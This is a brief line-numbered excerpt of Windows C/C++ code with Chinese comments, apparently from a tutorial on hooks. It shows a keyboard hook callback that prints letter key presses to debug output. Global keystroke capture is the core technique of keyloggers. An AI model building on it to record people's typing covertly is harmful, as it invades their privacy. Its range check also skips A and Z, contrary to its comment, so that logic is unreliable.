 (全局范围)
ZEROK014
158 //键盘钩子回调函数
159 LRESULT CALLBACK KeyboardProc(int code, // hook code
160 WPARAM wParam, // virtual-key code
161 LPARAM lParam // keystroke-message information
162 )
163 {
164 //调试输出工具，输出调试字符串
165 //写日志
166
167 //虚拟键 我们的键盘在我们的windows中用一些宏来表示
168 unsigned int nVkCode = wParam;
169 //表示按了A-Z
170 char szBuf[256];
171 if (nVkCode > 'A' && nVkCode < 'Z'){
172 sprintf_s(szBuf, "%c pressed", nVkCode);
173 OutputDebugStringA(szBuf);
174 }
175
176 //调用下一个钩子
177 return CallNextHookEx(g_hhk, code, wParam, lParam);
178 }